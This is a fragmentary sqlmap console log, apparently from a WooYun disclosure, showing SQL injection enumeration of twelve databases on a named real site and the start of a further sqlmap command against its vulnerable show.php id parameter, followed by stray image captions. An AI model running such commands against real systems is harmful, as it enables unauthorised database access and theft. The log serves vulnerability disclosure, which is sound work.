 [15:01:38] [INFO] retrieved: world
[15:01:39] [INFO] retrieved: zuimei_db
available databases [12]:
[*] enny
[*] information_schema
[*] lhua_lh5_db
[*] mysql
[*] performance_schema
[*] sakila
[*] sinoagri
[*] sinoagri_cn
[*] test
[*] weixin
[*] world
[*] zuimei_db
[15:01:39] [INFO] Fetched data logged to text files under 'D:\Python27\sqlmap\
tput\english.sino-agri.com'
[*] shutting down at: 15:01:39
D:\Python27\sqlmap>sqlmap.py -u http://english.sino-agri.com/show.php?id=10 -
JPG
ndc.jpg
QQ截图
01504...
qq.gif
www.wooyun.org